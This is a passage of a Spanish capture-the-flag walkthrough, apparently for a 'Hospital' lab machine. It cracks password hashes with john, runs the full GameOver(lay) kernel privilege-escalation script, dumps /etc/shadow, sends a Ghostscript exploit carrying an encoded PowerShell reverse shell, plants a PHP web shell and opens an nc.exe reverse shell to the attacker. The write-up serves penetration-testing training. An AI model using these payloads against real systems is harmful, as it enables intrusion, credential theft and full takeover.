Nos creamos un archivo con el hash del usuario admin y lo crackeamos con john
1
2
3
4
5
6
7
8
9
10
# john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456 (?)
1g 0:00:00:00 DONE (2024-08-24 21:11) 1.666g/s 120.0p/s 120.0c/s 120.0C/s 123456..666666
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Obtenemos la credencial del usuario patient
1
2
3
4
5
6
7
8
9
10
# john -w:/usr/share/wordlists/rockyou.txt hash2
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
patient (?)
1g 0:00:06:06 DONE (2024-08-24 21:18) 0.002725g/s 145.6p/s 145.6c/s 145.6C/s redbutterfly..paolos
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Enumeramos la versión del kernel del dispositivo
1
2
www-data@webserver:/var/www/html$ uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
He encontrado este exploit de kernel https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/tree/main que podemos usar para escalar privilegios, como este corto podemos usar un editor de código y copiar el código directamente en la máquina víctima
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
# by g1vi https://github.com/g1vi
# October 2023
echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
Nos convertimos en usuario root
1
2
3
4
5
6
7
www-data@webserver:/tmp/privesc$ nano exploit.sh
www-data@webserver:/tmp/privesc$ chmod +x exploit.sh
www-data@webserver:/tmp/privesc$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@webserver:/tmp/privesc# whoami
root
Visualizamos el /etc/shadow
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
oot@webserver:/root/.ssh# cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
Guardamos la contraseña del usuario drwilliams en un archivo y la crackeamos
1
2
3
4
5
6
7
8
9
10
# john -w:/usr/share/wordlists/rockyou.txt hash3
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwe123!@# (drwilliams)
1g 0:00:00:22 DONE (2024-08-24 22:19) 0.04508g/s 9695p/s 9695c/s 9695C/s raycharles..pakimo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Accedemos a https://10.129.229.189/ y nos logueamos

Una vez dentro, vemos un correo electrónico

Nos descargamos este exploit de GhostScript https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection , generamos el payload usando https://www.revshells.com/
1
2
# python3 CVE_2023_36664_exploit.py -p 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAzACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==' -g -x eps -f trigger_revshell
[+] Generated EPS payload file: trigger_revshell.eps
Nos ponemos en escucha con netcat
1
# rlwrap nc -nlvp 9001
Le enviamos un mensaje de correo
Ganamos acceso a la máquina víctima
1
2
3
4
5
6
# rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.229.189] 10754
whoami
Hospital\drbrown
PS C:\Users\drbrown.Hospital\Documents>
Listamos los privilegios del directorio htdocs y vemos que los usuarios tienen permisos de lectura y escritura, por lo tanto si este proceso lo estuviera corriendo el usuario administrador podríamos escalar privilegios
1
2
3
4
5
6
7
8
9
10
PS C:\xampp> icacls htdocs
htdocs NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
Nos creamos este archivo shell.php
1
2
3
<?php
echo shell_exec($_REQUEST['cmd']);
?>
Nos copiamos el nc.exe al directorio actual
1
2
3
4
5
# locate nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
# cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
Nos montamos un servidor con python en la misma ruta que el archivo
1
# python -m http.server 80
Transferimos el archivo shell.php a la máquina víctima
1
2
3
4
5
PS C:\xampp\htdocs> certutil.exe -urlcache -split -f http://10.10.16.23/shell.php
**** Online ****
0000 ...
002d
CertUtil: -URLCache command completed successfully.
Transferimos el nc.exe a la máquina víctima
1
2
3
4
5
PS C:\xampp\htdocs> certutil.exe -urlcache -split -f http://10.10.16.23/nc.exe
**** Online ****
0000 ...
002d
CertUtil: -URLCache command completed successfully.
Si accedemos a https://10.129.229.189/shell.php?cmd=whoami veremos que somos nt authority\system
Nos ponemos en escucha con netcat
1
# rlwrap nc -nlvp 9001
Ejecutamos este comando desde la web https://10.129.229.189/shell.php?cmd=.\nc.exe -e cmd 10.10.16.23 9001 para mandarnos una consola a nuestro equipo y ganamos acceso al equipo
1
2
3
4
5
6
7
8
9
# rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.229.189] 6237
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
nt authority\system